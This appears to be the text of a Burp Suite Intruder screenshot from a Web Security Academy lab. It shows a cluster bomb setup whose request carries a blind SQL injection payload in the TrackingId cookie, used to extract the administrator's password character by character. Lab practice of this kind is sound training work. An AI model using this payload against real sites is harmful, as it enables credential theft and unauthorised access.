 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: ace91fe91ea64fe2c07a0bd700f4009f.web-security-academy.net
3 Cookie: TrackingId=7KzBFalfYEO0xOzI'+AND+(SELECT+SUBSTRING(password,§1§,1)+FROM+users+WHERE+username='administrator')='§a§'--; session=
DcvCDQgqFX7RzxFx4kFnSWO13rM575ns
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace91fe91ea64fe2c07a0bd700f4009f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17